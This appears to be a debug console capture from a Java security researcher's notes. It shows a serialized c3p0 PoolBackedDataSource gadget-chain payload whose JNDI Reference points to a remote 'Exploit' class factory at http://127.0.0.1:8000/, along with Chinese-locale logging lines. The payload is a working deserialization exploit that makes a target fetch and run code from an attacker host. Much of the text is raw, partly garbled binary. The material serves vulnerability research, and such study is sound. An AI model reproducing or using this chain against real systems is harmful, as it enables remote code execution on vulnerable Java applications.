 /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57316', transport: 'socket'
�� sr(com.mchange.v2.c3p0.PoolBackedDataSource�"�l��� xr5com.mchange.v2.c3p0.impl.AbstractPoolBackedDataSource xr1com.mchange.v2.c3p0.impl.PoolBackedDataSourceBase I numHelperThreadsL connectionPoolDataSourcet$Lja
十月 15, 2021 2:05:40 下午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
identityTokenq~ L pcst"Ljava/beans/PropertyChangeSupport;L vcst"Ljava/beans/VetoableChangeSupport;xpw sr=com.mchange.v2.naming.ReferenceIndirector$ReferenceSerializedb ���*� L contextNamet Ljavax/naming/Name;L envt
L referencet Ljavax/naming/Reference;xppppsr javax.naming.Reference�η��� L addrst Ljava/util/Vector;L classFactoryq~ L classFactoryLocationq~ L classNameq~ xpsr java.util.Vector}[�;� I capacityIncrementI elem
ppppppppppxt Exploitt http://127.0.0.1:8000/t exploitppppw xw xDisconnected from the target VM, address: '127.0.0.1:57316', transport: 'socket'
d4m1ts gm7.org